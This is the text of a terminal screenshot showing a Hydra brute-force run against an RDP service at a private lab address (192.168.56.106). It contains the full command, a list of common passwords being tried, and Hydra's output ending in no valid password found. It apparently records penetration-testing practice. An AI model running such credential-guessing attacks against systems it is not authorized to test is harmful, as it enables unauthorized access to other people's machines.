 ┌──(root㉿quan)-[~]
└─# hydra -V -f -l username -P password.txt rdp://192.168.56.106
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-10 07:53:12
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 11 login tries (l:1/p:11), ~3 tries per task
[DATA] attacking rdp://192.168.56.106:3389/
[ATTEMPT] target 192.168.56.106 - login "username" - pass "123456" - 1 of 11 [child 0] (0/0)
[ATTEMPT] target 192.168.56.106 - login "username" - pass "password" - 2 of 11 [child 1] (0/0)
[ATTEMPT] target 192.168.56.106 - login "username" - pass "admin" - 3 of 11 [child 2] (0/0)
[ATTEMPT] target 192.168.56.106 - login "username" - pass "letmein" - 4 of 11 [child 3] (0/0)
[ATTEMPT] target 192.168.56.106 - login "username" - pass "quanquan" - 5 of 11 [child 0] (0/0)
[ATTEMPT] target 192.168.56.106 - login "username" - pass "qwerty" - 6 of 11 [child 3] (0/0)
[3389][rdp] account on 192.168.56.106 might be valid but account not active for remote desktop: login: username password: password, continuing attacking the account.
[ATTEMPT] target 192.168.56.106 - login "username" - pass "test123456" - 7 of 11 [child 1] (0/0)
[ATTEMPT] target 192.168.56.106 - login "username" - pass "hello" - 8 of 11 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.56.106 - login "username" - pass "abcdef" - 9 of 11 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.56.106 - login "username" - pass "qwerty" - 9 of 11 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.56.106 - login "username" - pass "test123456" - 9 of 11 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.56.106 - login "username" - pass "hello" - 9 of 11 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.56.106 - login "username" - pass "ghijkl" - 10 of 11 [child 3] (0/0)
[ATTEMPT] target 192.168.56.106 - login "username" - pass "iloveyou" - 11 of 11 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.56.106 - login "username" - pass "test123456" - 11 of 11 [child 1] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-10 07:53:15